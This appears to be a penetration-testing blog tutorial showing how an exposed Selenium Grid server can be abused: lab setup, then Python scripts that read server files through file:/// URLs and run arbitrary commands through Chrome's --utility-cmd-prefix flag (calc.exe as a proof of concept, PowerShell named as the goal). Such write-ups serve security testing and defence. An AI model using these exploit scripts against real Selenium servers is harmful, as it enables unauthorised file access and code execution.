Selenium Local File Inclusion to Remote Code Execution
Selenium Local File Inclusion Exploit
Welcome to everybody @T3jv1l here, and today I’ll talk shortly about selenium. I’ll walk you through a scenario I came across while conducting a penetration test and demonstrate how I obtained Local File Inclusion (LFI) and Remote Code Execution (RCE) in Selenium Grid.
Create a lab setting. From https://www.java.com/download/ie_manual.jsp, install Java. https://selenium-release.storage.googleapis.com/3.141/selenium-server-standalone-3.141.59.jar is the URL to get the most recent version of Selenium Grid. Download your browser’s webdrive version. If you are unsure of your version, download any version, and then reinstall it after receiving the error message stating you do not have version X installed https://chromedriver.chromium.org/downloads.
Start Selenium server:
1
java -Dwebdriver.chrome.driver="C:\Selenium\chromedriver.exe" -jar C:\Users\nutcrackers\Downloads\selenium-server-standalone-3.141.59.jar
Everything is all set up. Let’s begin. We will first use Python to set up our webdriver. All of the WebDriver implementations are offered by the selenium.webdriver module. Firefox, Chrome, and other browsers that use WebDriver are currently supported. We’ll use the following to build the remote Chrome and Firefox instances:
1
2
3
4
5
6
7
8
9
10
11
12
13
from selenium import webdriver
from selenium.webdriver.common.desired_capabilities import DesiredCapabilities
# load webdrive module from chrome instance/session
driver = webdriver.Remote(
command_executor='http://192.168.1.130:4444/wd/hub',
desired_capabilities=DesiredCapabilities.CHROME,
)
driver.get("file:///C:/Users/nutcrackers") # display internal information
print(driver.page_source)
driver.quit()
webdriver.Remote(): Create a new instance of the WebDriver by calling webdriver.Remote() constructor. This allows communication with a remote Selenium server.command_executor='http://192.168.1.130:4444/wd/hub': Specify the URL of the Selenium server to connect to. The provided URL is http://192.168.1.130:4444/wd/hub.desired_capabilities=DesiredCapabilities.CHROME: Set the desired capabilities for the WebDriver. In this case, it uses the Chrome browser.driver.get("file:///C:/Users/nutcrackers"): Open the specified URL in the browser. In this case, it opens a local file C:/Users/nutcrackers.print(driver.page_source): Retrieve the page source of the loaded web page and print it to the console.driver.quit(): Close the browser and terminate the WebDriver session.
Overall, this code sets up a WebDriver instance to connect to a remote Selenium server, opens a local file in the browser, retrieves the page source, and then closes the browser.
You can view the entire contents of the server’s C:/Users/nutcrackers directory if you open the index.html file locally.
Selenium Remote Code Execution Exploit
The next tactic is remote code execution (RCE). The arguments from the browser must be used to launch powershell.exe or, in this case, a calc.exe. Due to the browser driver being connected to the server, this is quite easy to do.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
from selenium import webdriver
from selenium.webdriver.common.desired_capabilities import DesiredCapabilities
payload='calc.exe #' #payload just for POC
# execute chrome arguments
chrome_options = webdriver.ChromeOptions()
chrome_options.add_argument("--no-sandbox")
chrome_options.add_argument("--utility-and-browser")
chrome_options.add_argument("--utility-cmd-prefix="+payload)
driver = webdriver.Remote(
command_executor='http://192.168.1.130:4444/wd/hub',
desired_capabilities=DesiredCapabilities.CHROME,
options=chrome_options
)
driver.get("https://google.com")
driver.quit()
We set the payload:
payload='calc.exe #': Define the payload to be executed. In this case, the payload is ‘calc.exe #’. This payload is for Proof of Concept (POC) purposes.chrome_options = webdriver.ChromeOptions(): Create an instance of ChromeOptions to configure the Chrome browser.chrome_options.add_argument("--no-sandbox"): Add the--no-sandboxargument to the Chrome options. This argument disables the sandbox mode in Chrome.chrome_options.add_argument("--utility-and-browser"): Add the--utility-and-browserargument to the Chrome options. This argument enables both utility and browser processes in Chrome.chrome_options.add_argument("--utility-cmd-prefix="+payload): Add the--utility-cmd-prefixargument to the Chrome options and set it to the previously defined payload. This argument specifies the command prefix for utility processes in Chrome.
Reference
https://selenium-python.readthedocs.io/getting-started.html#simple-usage